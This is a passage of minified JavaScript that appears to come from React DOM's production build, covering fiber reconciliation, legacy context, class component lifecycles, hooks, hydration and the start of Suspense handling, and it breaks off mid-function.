function Zi(a,b){return a===b&&(0!==a||1/a===1/b)||a!==a&&b!==b}function Ob(a,b){if(Qa(a,b))return!0;if("object"!==typeof a||null===a||"object"!==typeof b||null===b)return!1;var c=Object.keys(a),d=Object.keys(b);if(c.length!==d.length)return!1;for(d=0;d<c.length;d++)if(!$i.call(b,c[d])||!Qa(a[c[d]],b[c[d]]))return!1;return!0}function Dg(a,b){var c=b.window===b?b.document:9===b.nodeType?b:b.ownerDocument;if(ge||null==nb||nb!==Wd(c))return null;c=nb;"selectionStart"in c&&Xd(c)?c={start:c.selectionStart,
end:c.selectionEnd}:(c=(c.ownerDocument&&c.ownerDocument.defaultView||window).getSelection(),c={anchorNode:c.anchorNode,anchorOffset:c.anchorOffset,focusNode:c.focusNode,focusOffset:c.focusOffset});return Pb&&Ob(Pb,c)?null:(Pb=c,a=R.getPooled(Eg.select,he,a,b),a.type="select",a.target=nb,lb(a),a)}function Ac(a){var b=a.keyCode;"charCode"in a?(a=a.charCode,0===a&&13===b&&(a=13)):a=b;10===a&&(a=13);return 32<=a||13===a?a:0}function q(a,b){0>ob||(a.current=ie[ob],ie[ob]=null,ob--)}function y(a,b,c){ob++;
ie[ob]=a.current;a.current=b}function pb(a,b){var c=a.type.contextTypes;if(!c)return Ca;var d=a.stateNode;if(d&&d.__reactInternalMemoizedUnmaskedChildContext===b)return d.__reactInternalMemoizedMaskedChildContext;var e={},f;for(f in c)e[f]=b[f];d&&(a=a.stateNode,a.__reactInternalMemoizedUnmaskedChildContext=b,a.__reactInternalMemoizedMaskedChildContext=e);return e}function N(a){a=a.childContextTypes;return null!==a&&void 0!==a}function Fg(a,b,c){if(B.current!==Ca)throw Error(k(168));y(B,b);y(G,c)}
function Gg(a,b,c){var d=a.stateNode;a=b.childContextTypes;if("function"!==typeof d.getChildContext)return c;d=d.getChildContext();for(var e in d)if(!(e in a))throw Error(k(108,na(b)||"Unknown",e));return M({},c,{},d)}function Bc(a){a=(a=a.stateNode)&&a.__reactInternalMemoizedMergedChildContext||Ca;Ra=B.current;y(B,a);y(G,G.current);return!0}function Hg(a,b,c){var d=a.stateNode;if(!d)throw Error(k(169));c?(a=Gg(a,b,Ra),d.__reactInternalMemoizedMergedChildContext=a,q(G),q(B),y(B,a)):q(G);y(G,c)}function Cc(){switch(aj()){case Dc:return 99;
case Ig:return 98;case Jg:return 97;case Kg:return 96;case Lg:return 95;default:throw Error(k(332));}}function Mg(a){switch(a){case 99:return Dc;case 98:return Ig;case 97:return Jg;case 96:return Kg;case 95:return Lg;default:throw Error(k(332));}}function Da(a,b){a=Mg(a);return bj(a,b)}function Ng(a,b,c){a=Mg(a);return je(a,b,c)}function Og(a){null===qa?(qa=[a],Ec=je(Dc,Pg)):qa.push(a);return Qg}function ha(){if(null!==Ec){var a=Ec;Ec=null;Rg(a)}Pg()}function Pg(){if(!ke&&null!==qa){ke=!0;var a=0;
try{var b=qa;Da(99,function(){for(;a<b.length;a++){var c=b[a];do c=c(!0);while(null!==c)}});qa=null}catch(c){throw null!==qa&&(qa=qa.slice(a+1)),je(Dc,ha),c;}finally{ke=!1}}}function Fc(a,b,c){c/=10;return 1073741821-(((1073741821-a+b/10)/c|0)+1)*c}function aa(a,b){if(a&&a.defaultProps){b=M({},b);a=a.defaultProps;for(var c in a)void 0===b[c]&&(b[c]=a[c])}return b}function le(){Gc=qb=Hc=null}function me(a){var b=Ic.current;q(Ic);a.type._context._currentValue=b}function Sg(a,b){for(;null!==a;){var c=
a.alternate;if(a.childExpirationTime<b)a.childExpirationTime=b,null!==c&&c.childExpirationTime<b&&(c.childExpirationTime=b);else if(null!==c&&c.childExpirationTime<b)c.childExpirationTime=b;else break;a=a.return}}function rb(a,b){Hc=a;Gc=qb=null;a=a.dependencies;null!==a&&null!==a.firstContext&&(a.expirationTime>=b&&(ia=!0),a.firstContext=null)}function W(a,b){if(Gc!==a&&!1!==b&&0!==b){if("number"!==typeof b||1073741823===b)Gc=a,b=1073741823;b={context:a,observedBits:b,next:null};if(null===qb){if(null===
Hc)throw Error(k(308));qb=b;Hc.dependencies={expirationTime:0,firstContext:b,responders:null}}else qb=qb.next=b}return a._currentValue}function ne(a){a.updateQueue={baseState:a.memoizedState,baseQueue:null,shared:{pending:null},effects:null}}function oe(a,b){a=a.updateQueue;b.updateQueue===a&&(b.updateQueue={baseState:a.baseState,baseQueue:a.baseQueue,shared:a.shared,effects:a.effects})}function Ea(a,b){a={expirationTime:a,suspenseConfig:b,tag:Tg,payload:null,callback:null,next:null};return a.next=
a}function Fa(a,b){a=a.updateQueue;if(null!==a){a=a.shared;var c=a.pending;null===c?b.next=b:(b.next=c.next,c.next=b);a.pending=b}}function Ug(a,b){var c=a.alternate;null!==c&&oe(c,a);a=a.updateQueue;c=a.baseQueue;null===c?(a.baseQueue=b.next=b,b.next=b):(b.next=c.next,c.next=b)}function Qb(a,b,c,d){var e=a.updateQueue;Ga=!1;var f=e.baseQueue,g=e.shared.pending;if(null!==g){if(null!==f){var h=f.next;f.next=g.next;g.next=h}f=g;e.shared.pending=null;h=a.alternate;null!==h&&(h=h.updateQueue,null!==h&&
(h.baseQueue=g))}if(null!==f){h=f.next;var m=e.baseState,n=0,k=null,ba=null,l=null;if(null!==h){var p=h;do{g=p.expirationTime;if(g<d){var t={expirationTime:p.expirationTime,suspenseConfig:p.suspenseConfig,tag:p.tag,payload:p.payload,callback:p.callback,next:null};null===l?(ba=l=t,k=m):l=l.next=t;g>n&&(n=g)}else{null!==l&&(l=l.next={expirationTime:1073741823,suspenseConfig:p.suspenseConfig,tag:p.tag,payload:p.payload,callback:p.callback,next:null});Vg(g,p.suspenseConfig);a:{var q=a,r=p;g=b;t=c;switch(r.tag){case 1:q=
r.payload;if("function"===typeof q){m=q.call(t,m,g);break a}m=q;break a;case 3:q.effectTag=q.effectTag&-4097|64;case Tg:q=r.payload;g="function"===typeof q?q.call(t,m,g):q;if(null===g||void 0===g)break a;m=M({},m,g);break a;case Jc:Ga=!0}}null!==p.callback&&(a.effectTag|=32,g=e.effects,null===g?e.effects=[p]:g.push(p))}p=p.next;if(null===p||p===h)if(g=e.shared.pending,null===g)break;else p=f.next=g.next,g.next=h,e.baseQueue=f=g,e.shared.pending=null}while(1)}null===l?k=m:l.next=ba;e.baseState=k;e.baseQueue=
l;Kc(n);a.expirationTime=n;a.memoizedState=m}}function Wg(a,b,c){a=b.effects;b.effects=null;if(null!==a)for(b=0;b<a.length;b++){var d=a[b],e=d.callback;if(null!==e){d.callback=null;d=e;e=c;if("function"!==typeof d)throw Error(k(191,d));d.call(e)}}}function Lc(a,b,c,d){b=a.memoizedState;c=c(d,b);c=null===c||void 0===c?b:M({},b,c);a.memoizedState=c;0===a.expirationTime&&(a.updateQueue.baseState=c)}function Xg(a,b,c,d,e,f,g){a=a.stateNode;return"function"===typeof a.shouldComponentUpdate?a.shouldComponentUpdate(d,
f,g):b.prototype&&b.prototype.isPureReactComponent?!Ob(c,d)||!Ob(e,f):!0}function Yg(a,b,c){var d=!1,e=Ca;var f=b.contextType;"object"===typeof f&&null!==f?f=W(f):(e=N(b)?Ra:B.current,d=b.contextTypes,f=(d=null!==d&&void 0!==d)?pb(a,e):Ca);b=new b(c,f);a.memoizedState=null!==b.state&&void 0!==b.state?b.state:null;b.updater=Mc;a.stateNode=b;b._reactInternalFiber=a;d&&(a=a.stateNode,a.__reactInternalMemoizedUnmaskedChildContext=e,a.__reactInternalMemoizedMaskedChildContext=f);return b}function Zg(a,
b,c,d){a=b.state;"function"===typeof b.componentWillReceiveProps&&b.componentWillReceiveProps(c,d);"function"===typeof b.UNSAFE_componentWillReceiveProps&&b.UNSAFE_componentWillReceiveProps(c,d);b.state!==a&&Mc.enqueueReplaceState(b,b.state,null)}function pe(a,b,c,d){var e=a.stateNode;e.props=c;e.state=a.memoizedState;e.refs=$g;ne(a);var f=b.contextType;"object"===typeof f&&null!==f?e.context=W(f):(f=N(b)?Ra:B.current,e.context=pb(a,f));Qb(a,c,e,d);e.state=a.memoizedState;f=b.getDerivedStateFromProps;
"function"===typeof f&&(Lc(a,b,f,c),e.state=a.memoizedState);"function"===typeof b.getDerivedStateFromProps||"function"===typeof e.getSnapshotBeforeUpdate||"function"!==typeof e.UNSAFE_componentWillMount&&"function"!==typeof e.componentWillMount||(b=e.state,"function"===typeof e.componentWillMount&&e.componentWillMount(),"function"===typeof e.UNSAFE_componentWillMount&&e.UNSAFE_componentWillMount(),b!==e.state&&Mc.enqueueReplaceState(e,e.state,null),Qb(a,c,e,d),e.state=a.memoizedState);"function"===
typeof e.componentDidMount&&(a.effectTag|=4)}function Rb(a,b,c){a=c.ref;if(null!==a&&"function"!==typeof a&&"object"!==typeof a){if(c._owner){c=c._owner;if(c){if(1!==c.tag)throw Error(k(309));var d=c.stateNode}if(!d)throw Error(k(147,a));var e=""+a;if(null!==b&&null!==b.ref&&"function"===typeof b.ref&&b.ref._stringRef===e)return b.ref;b=function(a){var b=d.refs;b===$g&&(b=d.refs={});null===a?delete b[e]:b[e]=a};b._stringRef=e;return b}if("string"!==typeof a)throw Error(k(284));if(!c._owner)throw Error(k(290,
a));}return a}function Nc(a,b){if("textarea"!==a.type)throw Error(k(31,"[object Object]"===Object.prototype.toString.call(b)?"object with keys {"+Object.keys(b).join(", ")+"}":b,""));}function ah(a){function b(b,c){if(a){var d=b.lastEffect;null!==d?(d.nextEffect=c,b.lastEffect=c):b.firstEffect=b.lastEffect=c;c.nextEffect=null;c.effectTag=8}}function c(c,d){if(!a)return null;for(;null!==d;)b(c,d),d=d.sibling;return null}function d(a,b){for(a=new Map;null!==b;)null!==b.key?a.set(b.key,b):a.set(b.index,
b),b=b.sibling;return a}function e(a,b){a=Sa(a,b);a.index=0;a.sibling=null;return a}function f(b,c,d){b.index=d;if(!a)return c;d=b.alternate;if(null!==d)return d=d.index,d<c?(b.effectTag=2,c):d;b.effectTag=2;return c}function g(b){a&&null===b.alternate&&(b.effectTag=2);return b}function h(a,b,c,d){if(null===b||6!==b.tag)return b=qe(c,a.mode,d),b.return=a,b;b=e(b,c);b.return=a;return b}function m(a,b,c,d){if(null!==b&&b.elementType===c.type)return d=e(b,c.props),d.ref=Rb(a,b,c),d.return=a,d;d=Oc(c.type,
c.key,c.props,null,a.mode,d);d.ref=Rb(a,b,c);d.return=a;return d}function n(a,b,c,d){if(null===b||4!==b.tag||b.stateNode.containerInfo!==c.containerInfo||b.stateNode.implementation!==c.implementation)return b=re(c,a.mode,d),b.return=a,b;b=e(b,c.children||[]);b.return=a;return b}function l(a,b,c,d,f){if(null===b||7!==b.tag)return b=Ha(c,a.mode,d,f),b.return=a,b;b=e(b,c);b.return=a;return b}function ba(a,b,c){if("string"===typeof b||"number"===typeof b)return b=qe(""+b,a.mode,c),b.return=a,b;if("object"===
typeof b&&null!==b){switch(b.$$typeof){case Pc:return c=Oc(b.type,b.key,b.props,null,a.mode,c),c.ref=Rb(a,null,b),c.return=a,c;case gb:return b=re(b,a.mode,c),b.return=a,b}if(Qc(b)||zb(b))return b=Ha(b,a.mode,c,null),b.return=a,b;Nc(a,b)}return null}function p(a,b,c,d){var e=null!==b?b.key:null;if("string"===typeof c||"number"===typeof c)return null!==e?null:h(a,b,""+c,d);if("object"===typeof c&&null!==c){switch(c.$$typeof){case Pc:return c.key===e?c.type===Ma?l(a,b,c.props.children,d,e):m(a,b,c,
d):null;case gb:return c.key===e?n(a,b,c,d):null}if(Qc(c)||zb(c))return null!==e?null:l(a,b,c,d,null);Nc(a,c)}return null}function t(a,b,c,d,e){if("string"===typeof d||"number"===typeof d)return a=a.get(c)||null,h(b,a,""+d,e);if("object"===typeof d&&null!==d){switch(d.$$typeof){case Pc:return a=a.get(null===d.key?c:d.key)||null,d.type===Ma?l(b,a,d.props.children,e,d.key):m(b,a,d,e);case gb:return a=a.get(null===d.key?c:d.key)||null,n(b,a,d,e)}if(Qc(d)||zb(d))return a=a.get(c)||null,l(b,a,d,e,null);
Nc(b,d)}return null}function q(e,g,h,m){for(var n=null,k=null,l=g,r=g=0,C=null;null!==l&&r<h.length;r++){l.index>r?(C=l,l=null):C=l.sibling;var O=p(e,l,h[r],m);if(null===O){null===l&&(l=C);break}a&&l&&null===O.alternate&&b(e,l);g=f(O,g,r);null===k?n=O:k.sibling=O;k=O;l=C}if(r===h.length)return c(e,l),n;if(null===l){for(;r<h.length;r++)l=ba(e,h[r],m),null!==l&&(g=f(l,g,r),null===k?n=l:k.sibling=l,k=l);return n}for(l=d(e,l);r<h.length;r++)C=t(l,e,r,h[r],m),null!==C&&(a&&null!==C.alternate&&l.delete(null===
C.key?r:C.key),g=f(C,g,r),null===k?n=C:k.sibling=C,k=C);a&&l.forEach(function(a){return b(e,a)});return n}function w(e,g,h,n){var m=zb(h);if("function"!==typeof m)throw Error(k(150));h=m.call(h);if(null==h)throw Error(k(151));for(var l=m=null,r=g,C=g=0,O=null,v=h.next();null!==r&&!v.done;C++,v=h.next()){r.index>C?(O=r,r=null):O=r.sibling;var q=p(e,r,v.value,n);if(null===q){null===r&&(r=O);break}a&&r&&null===q.alternate&&b(e,r);g=f(q,g,C);null===l?m=q:l.sibling=q;l=q;r=O}if(v.done)return c(e,r),m;
if(null===r){for(;!v.done;C++,v=h.next())v=ba(e,v.value,n),null!==v&&(g=f(v,g,C),null===l?m=v:l.sibling=v,l=v);return m}for(r=d(e,r);!v.done;C++,v=h.next())v=t(r,e,C,v.value,n),null!==v&&(a&&null!==v.alternate&&r.delete(null===v.key?C:v.key),g=f(v,g,C),null===l?m=v:l.sibling=v,l=v);a&&r.forEach(function(a){return b(e,a)});return m}return function(a,d,f,h){var m="object"===typeof f&&null!==f&&f.type===Ma&&null===f.key;m&&(f=f.props.children);var n="object"===typeof f&&null!==f;if(n)switch(f.$$typeof){case Pc:a:{n=
f.key;for(m=d;null!==m;){if(m.key===n){switch(m.tag){case 7:if(f.type===Ma){c(a,m.sibling);d=e(m,f.props.children);d.return=a;a=d;break a}break;default:if(m.elementType===f.type){c(a,m.sibling);d=e(m,f.props);d.ref=Rb(a,m,f);d.return=a;a=d;break a}}c(a,m);break}else b(a,m);m=m.sibling}f.type===Ma?(d=Ha(f.props.children,a.mode,h,f.key),d.return=a,a=d):(h=Oc(f.type,f.key,f.props,null,a.mode,h),h.ref=Rb(a,d,f),h.return=a,a=h)}return g(a);case gb:a:{for(m=f.key;null!==d;){if(d.key===m)if(4===d.tag&&d.stateNode.containerInfo===
f.containerInfo&&d.stateNode.implementation===f.implementation){c(a,d.sibling);d=e(d,f.children||[]);d.return=a;a=d;break a}else{c(a,d);break}else b(a,d);d=d.sibling}d=re(f,a.mode,h);d.return=a;a=d}return g(a)}if("string"===typeof f||"number"===typeof f)return f=""+f,null!==d&&6===d.tag?(c(a,d.sibling),d=e(d,f),d.return=a,a=d):(c(a,d),d=qe(f,a.mode,h),d.return=a,a=d),g(a);if(Qc(f))return q(a,d,f,h);if(zb(f))return w(a,d,f,h);n&&Nc(a,f);if("undefined"===typeof f&&!m)switch(a.tag){case 1:case 0:throw a=
a.type,Error(k(152,a.displayName||a.name||"Component"));}return c(a,d)}}function Ta(a){if(a===Sb)throw Error(k(174));return a}function se(a,b){y(Tb,b);y(Ub,a);y(ja,Sb);a=b.nodeType;switch(a){case 9:case 11:b=(b=b.documentElement)?b.namespaceURI:Hd(null,"");break;default:a=8===a?b.parentNode:b,b=a.namespaceURI||null,a=a.tagName,b=Hd(b,a)}q(ja);y(ja,b)}function tb(a){q(ja);q(Ub);q(Tb)}function bh(a){Ta(Tb.current);var b=Ta(ja.current);var c=Hd(b,a.type);b!==c&&(y(Ub,a),y(ja,c))}function te(a){Ub.current===
a&&(q(ja),q(Ub))}function Rc(a){for(var b=a;null!==b;){if(13===b.tag){var c=b.memoizedState;if(null!==c&&(c=c.dehydrated,null===c||c.data===$d||c.data===Zd))return b}else if(19===b.tag&&void 0!==b.memoizedProps.revealOrder){if(0!==(b.effectTag&64))return b}else if(null!==b.child){b.child.return=b;b=b.child;continue}if(b===a)break;for(;null===b.sibling;){if(null===b.return||b.return===a)return null;b=b.return}b.sibling.return=b.return;b=b.sibling}return null}function ue(a,b){return{responder:a,props:b}}
function S(){throw Error(k(321));}function ve(a,b){if(null===b)return!1;for(var c=0;c<b.length&&c<a.length;c++)if(!Qa(a[c],b[c]))return!1;return!0}function we(a,b,c,d,e,f){Ia=f;z=b;b.memoizedState=null;b.updateQueue=null;b.expirationTime=0;Sc.current=null===a||null===a.memoizedState?dj:ej;a=c(d,e);if(b.expirationTime===Ia){f=0;do{b.expirationTime=0;if(!(25>f))throw Error(k(301));f+=1;J=K=null;b.updateQueue=null;Sc.current=fj;a=c(d,e)}while(b.expirationTime===Ia)}Sc.current=Tc;b=null!==K&&null!==K.next;
Ia=0;J=K=z=null;Uc=!1;if(b)throw Error(k(300));return a}function ub(){var a={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};null===J?z.memoizedState=J=a:J=J.next=a;return J}function vb(){if(null===K){var a=z.alternate;a=null!==a?a.memoizedState:null}else a=K.next;var b=null===J?z.memoizedState:J.next;if(null!==b)J=b,K=a;else{if(null===a)throw Error(k(310));K=a;a={memoizedState:K.memoizedState,baseState:K.baseState,baseQueue:K.baseQueue,queue:K.queue,next:null};null===J?z.memoizedState=
J=a:J=J.next=a}return J}function Ua(a,b){return"function"===typeof b?b(a):b}function Vc(a,b,c){b=vb();c=b.queue;if(null===c)throw Error(k(311));c.lastRenderedReducer=a;var d=K,e=d.baseQueue,f=c.pending;if(null!==f){if(null!==e){var g=e.next;e.next=f.next;f.next=g}d.baseQueue=e=f;c.pending=null}if(null!==e){e=e.next;d=d.baseState;var h=g=f=null,m=e;do{var n=m.expirationTime;if(n<Ia){var l={expirationTime:m.expirationTime,suspenseConfig:m.suspenseConfig,action:m.action,eagerReducer:m.eagerReducer,eagerState:m.eagerState,
next:null};null===h?(g=h=l,f=d):h=h.next=l;n>z.expirationTime&&(z.expirationTime=n,Kc(n))}else null!==h&&(h=h.next={expirationTime:1073741823,suspenseConfig:m.suspenseConfig,action:m.action,eagerReducer:m.eagerReducer,eagerState:m.eagerState,next:null}),Vg(n,m.suspenseConfig),d=m.eagerReducer===a?m.eagerState:a(d,m.action);m=m.next}while(null!==m&&m!==e);null===h?f=d:h.next=g;Qa(d,b.memoizedState)||(ia=!0);b.memoizedState=d;b.baseState=f;b.baseQueue=h;c.lastRenderedState=d}return[b.memoizedState,
c.dispatch]}function Wc(a,b,c){b=vb();c=b.queue;if(null===c)throw Error(k(311));c.lastRenderedReducer=a;var d=c.dispatch,e=c.pending,f=b.memoizedState;if(null!==e){c.pending=null;var g=e=e.next;do f=a(f,g.action),g=g.next;while(g!==e);Qa(f,b.memoizedState)||(ia=!0);b.memoizedState=f;null===b.baseQueue&&(b.baseState=f);c.lastRenderedState=f}return[f,d]}function xe(a){var b=ub();"function"===typeof a&&(a=a());b.memoizedState=b.baseState=a;a=b.queue={pending:null,dispatch:null,lastRenderedReducer:Ua,
lastRenderedState:a};a=a.dispatch=ch.bind(null,z,a);return[b.memoizedState,a]}function ye(a,b,c,d){a={tag:a,create:b,destroy:c,deps:d,next:null};b=z.updateQueue;null===b?(b={lastEffect:null},z.updateQueue=b,b.lastEffect=a.next=a):(c=b.lastEffect,null===c?b.lastEffect=a.next=a:(d=c.next,c.next=a,a.next=d,b.lastEffect=a));return a}function dh(a){return vb().memoizedState}function ze(a,b,c,d){var e=ub();z.effectTag|=a;e.memoizedState=ye(1|b,c,void 0,void 0===d?null:d)}function Ae(a,b,c,d){var e=vb();
d=void 0===d?null:d;var f=void 0;if(null!==K){var g=K.memoizedState;f=g.destroy;if(null!==d&&ve(d,g.deps)){ye(b,c,f,d);return}}z.effectTag|=a;e.memoizedState=ye(1|b,c,f,d)}function eh(a,b){return ze(516,4,a,b)}function Xc(a,b){return Ae(516,4,a,b)}function fh(a,b){return Ae(4,2,a,b)}function gh(a,b){if("function"===typeof b)return a=a(),b(a),function(){b(null)};if(null!==b&&void 0!==b)return a=a(),b.current=a,function(){b.current=null}}function hh(a,b,c){c=null!==c&&void 0!==c?c.concat([a]):null;
return Ae(4,2,gh.bind(null,b,a),c)}function Be(a,b){}function ih(a,b){ub().memoizedState=[a,void 0===b?null:b];return a}function Yc(a,b){var c=vb();b=void 0===b?null:b;var d=c.memoizedState;if(null!==d&&null!==b&&ve(b,d[1]))return d[0];c.memoizedState=[a,b];return a}function jh(a,b){var c=vb();b=void 0===b?null:b;var d=c.memoizedState;if(null!==d&&null!==b&&ve(b,d[1]))return d[0];a=a();c.memoizedState=[a,b];return a}function Ce(a,b,c){var d=Cc();Da(98>d?98:d,function(){a(!0)});Da(97<d?97:d,function(){var d=
X.suspense;X.suspense=void 0===b?null:b;try{a(!1),c()}finally{X.suspense=d}})}function ch(a,b,c){var d=ka(),e=Vb.suspense;d=Va(d,a,e);e={expirationTime:d,suspenseConfig:e,action:c,eagerReducer:null,eagerState:null,next:null};var f=b.pending;null===f?e.next=e:(e.next=f.next,f.next=e);b.pending=e;f=a.alternate;if(a===z||null!==f&&f===z)Uc=!0,e.expirationTime=Ia,z.expirationTime=Ia;else{if(0===a.expirationTime&&(null===f||0===f.expirationTime)&&(f=b.lastRenderedReducer,null!==f))try{var g=b.lastRenderedState,
h=f(g,c);e.eagerReducer=f;e.eagerState=h;if(Qa(h,g))return}catch(m){}finally{}Ja(a,d)}}function kh(a,b){var c=la(5,null,null,0);c.elementType="DELETED";c.type="DELETED";c.stateNode=b;c.return=a;c.effectTag=8;null!==a.lastEffect?(a.lastEffect.nextEffect=c,a.lastEffect=c):a.firstEffect=a.lastEffect=c}function lh(a,b){switch(a.tag){case 5:var c=a.type;b=1!==b.nodeType||c.toLowerCase()!==b.nodeName.toLowerCase()?null:b;return null!==b?(a.stateNode=b,!0):!1;case 6:return b=""===a.pendingProps||3!==b.nodeType?
null:b,null!==b?(a.stateNode=b,!0):!1;case 13:return!1;default:return!1}}function De(a){if(Wa){var b=Ka;if(b){var c=b;if(!lh(a,b)){b=kb(c.nextSibling);if(!b||!lh(a,b)){a.effectTag=a.effectTag&-1025|2;Wa=!1;ra=a;return}kh(ra,c)}ra=a;Ka=kb(b.firstChild)}else a.effectTag=a.effectTag&-1025|2,Wa=!1,ra=a}}function mh(a){for(a=a.return;null!==a&&5!==a.tag&&3!==a.tag&&13!==a.tag;)a=a.return;ra=a}function Zc(a){if(a!==ra)return!1;if(!Wa)return mh(a),Wa=!0,!1;var b=a.type;if(5!==a.tag||"head"!==b&&"body"!==
b&&!Yd(b,a.memoizedProps))for(b=Ka;b;)kh(a,b),b=kb(b.nextSibling);mh(a);if(13===a.tag){a=a.memoizedState;a=null!==a?a.dehydrated:null;if(!a)throw Error(k(317));a:{a=a.nextSibling;for(b=0;a;){if(8===a.nodeType){var c=a.data;if(c===og){if(0===b){Ka=kb(a.nextSibling);break a}b--}else c!==ng&&c!==Zd&&c!==$d||b++}a=a.nextSibling}Ka=null}}else Ka=ra?kb(a.stateNode.nextSibling):null;return!0}function Ee(){Ka=ra=null;Wa=!1}function T(a,b,c,d){b.child=null===a?Fe(b,null,c,d):wb(b,a.child,c,d)}function nh(a,
b,c,d,e){c=c.render;var f=b.ref;rb(b,e);d=we(a,b,c,d,f,e);if(null!==a&&!ia)return b.updateQueue=a.updateQueue,b.effectTag&=-517,a.expirationTime<=e&&(a.expirationTime=0),sa(a,b,e);b.effectTag|=1;T(a,b,d,e);return b.child}function oh(a,b,c,d,e,f){if(null===a){var g=c.type;if("function"===typeof g&&!Ge(g)&&void 0===g.defaultProps&&null===c.compare&&void 0===c.defaultProps)return b.tag=15,b.type=g,ph(a,b,g,d,e,f);a=Oc(c.type,null,d,null,b.mode,f);a.ref=b.ref;a.return=b;return b.child=a}g=a.child;if(e<
f&&(e=g.memoizedProps,c=c.compare,c=null!==c?c:Ob,c(e,d)&&a.ref===b.ref))return sa(a,b,f);b.effectTag|=1;a=Sa(g,d);a.ref=b.ref;a.return=b;return b.child=a}function ph(a,b,c,d,e,f){return null!==a&&Ob(a.memoizedProps,d)&&a.ref===b.ref&&(ia=!1,e<f)?(b.expirationTime=a.expirationTime,sa(a,b,f)):He(a,b,c,d,f)}function qh(a,b){var c=b.ref;if(null===a&&null!==c||null!==a&&a.ref!==c)b.effectTag|=128}function He(a,b,c,d,e){var f=N(c)?Ra:B.current;f=pb(b,f);rb(b,e);c=we(a,b,c,d,f,e);if(null!==a&&!ia)return b.updateQueue=
a.updateQueue,b.effectTag&=-517,a.expirationTime<=e&&(a.expirationTime=0),sa(a,b,e);b.effectTag|=1;T(a,b,c,e);return b.child}function rh(a,b,c,d,e){if(N(c)){var f=!0;Bc(b)}else f=!1;rb(b,e);if(null===b.stateNode)null!==a&&(a.alternate=null,b.alternate=null,b.effectTag|=2),Yg(b,c,d),pe(b,c,d,e),d=!0;else if(null===a){var g=b.stateNode,h=b.memoizedProps;g.props=h;var m=g.context,n=c.contextType;"object"===typeof n&&null!==n?n=W(n):(n=N(c)?Ra:B.current,n=pb(b,n));var l=c.getDerivedStateFromProps,k="function"===
typeof l||"function"===typeof g.getSnapshotBeforeUpdate;k||"function"!==typeof g.UNSAFE_componentWillReceiveProps&&"function"!==typeof g.componentWillReceiveProps||(h!==d||m!==n)&&Zg(b,g,d,n);Ga=!1;var p=b.memoizedState;g.state=p;Qb(b,d,g,e);m=b.memoizedState;h!==d||p!==m||G.current||Ga?("function"===typeof l&&(Lc(b,c,l,d),m=b.memoizedState),(h=Ga||Xg(b,c,h,d,p,m,n))?(k||"function"!==typeof g.UNSAFE_componentWillMount&&"function"!==typeof g.componentWillMount||("function"===typeof g.componentWillMount&&
g.componentWillMount(),"function"===typeof g.UNSAFE_componentWillMount&&g.UNSAFE_componentWillMount()),"function"===typeof g.componentDidMount&&(b.effectTag|=4)):("function"===typeof g.componentDidMount&&(b.effectTag|=4),b.memoizedProps=d,b.memoizedState=m),g.props=d,g.state=m,g.context=n,d=h):("function"===typeof g.componentDidMount&&(b.effectTag|=4),d=!1)}else g=b.stateNode,oe(a,b),h=b.memoizedProps,g.props=b.type===b.elementType?h:aa(b.type,h),m=g.context,n=c.contextType,"object"===typeof n&&null!==
n?n=W(n):(n=N(c)?Ra:B.current,n=pb(b,n)),l=c.getDerivedStateFromProps,(k="function"===typeof l||"function"===typeof g.getSnapshotBeforeUpdate)||"function"!==typeof g.UNSAFE_componentWillReceiveProps&&"function"!==typeof g.componentWillReceiveProps||(h!==d||m!==n)&&Zg(b,g,d,n),Ga=!1,m=b.memoizedState,g.state=m,Qb(b,d,g,e),p=b.memoizedState,h!==d||m!==p||G.current||Ga?("function"===typeof l&&(Lc(b,c,l,d),p=b.memoizedState),(l=Ga||Xg(b,c,h,d,m,p,n))?(k||"function"!==typeof g.UNSAFE_componentWillUpdate&&
"function"!==typeof g.componentWillUpdate||("function"===typeof g.componentWillUpdate&&g.componentWillUpdate(d,p,n),"function"===typeof g.UNSAFE_componentWillUpdate&&g.UNSAFE_componentWillUpdate(d,p,n)),"function"===typeof g.componentDidUpdate&&(b.effectTag|=4),"function"===typeof g.getSnapshotBeforeUpdate&&(b.effectTag|=256)):("function"!==typeof g.componentDidUpdate||h===a.memoizedProps&&m===a.memoizedState||(b.effectTag|=4),"function"!==typeof g.getSnapshotBeforeUpdate||h===a.memoizedProps&&m===
a.memoizedState||(b.effectTag|=256),b.memoizedProps=d,b.memoizedState=p),g.props=d,g.state=p,g.context=n,d=l):("function"!==typeof g.componentDidUpdate||h===a.memoizedProps&&m===a.memoizedState||(b.effectTag|=4),"function"!==typeof g.getSnapshotBeforeUpdate||h===a.memoizedProps&&m===a.memoizedState||(b.effectTag|=256),d=!1);return Ie(a,b,c,d,f,e)}function Ie(a,b,c,d,e,f){qh(a,b);var g=0!==(b.effectTag&64);if(!d&&!g)return e&&Hg(b,c,!1),sa(a,b,f);d=b.stateNode;gj.current=b;var h=g&&"function"!==typeof c.getDerivedStateFromError?
null:d.render();b.effectTag|=1;null!==a&&g?(b.child=wb(b,a.child,null,f),b.child=wb(b,null,h,f)):T(a,b,h,f);b.memoizedState=d.state;e&&Hg(b,c,!0);return b.child}function sh(a){var b=a.stateNode;b.pendingContext?Fg(a,b.pendingContext,b.pendingContext!==b.context):b.context&&Fg(a,b.context,!1);se(a,b.containerInfo)}function th(a,b,c){var d=b.mode,e=b.pendingProps,f=D.current,g=!1,h;(h=0!==(b.effectTag&64))||(h=0!==(f&2)&&(null===a||null!==a.memoizedState));h?(g=!0,b.effectTag&=-65):null!==a&&null===
a.memoizedState||void 0===e.fallback||!0===e.unstable_avoidThisFallback||(f|=1);y(D,f&1);if(null===a){void 0!==e.fallback&&De(b);if(g){g=e.fallback;e=Ha(null,d,0,null);e.return=b;if(0===(b.mode&2))for(a=null!==b.memoizedState?b.child.child:b.child,e.child=a;null!==a;)a.return=e,a=a.sibling;c=Ha(g,d,c,null);c.return=b;e.sibling=c;b.memoizedState=Je;b.child=e;return c}d=e.children;b.memoizedState=null;return b.child=Fe(b,null,d,c)}if(null!==a.memoizedState){a=a.child;d=a.sibling;if(g){e=e.fallback;
c=Sa(a,a.pendingProps);c.return=b;if(0===(b.mode&2)&&(g=null!==b.memoizedState?b.child.child:b.child,g!==a.child))for(c.child=g;null!==g;)g.return=c,g=g.sibling;d=Sa(d,e);d.return=b;c.sibling=d;c.childExpirationTime=0;b.memoizedState=Je;b.child=c;return d}c=wb(b,a.child,e.children,c);b.memoizedState=null;return b.child=c}a=a.child;if(g){g=e.fallback;e=Ha(null,d,0,null);e.return=b;e.child=a;null!==a&&(a.return=e);if(0===(b.mode&2))for(a=null!==b.memoizedState?b.child.child:b.child,e.child=a;null!==
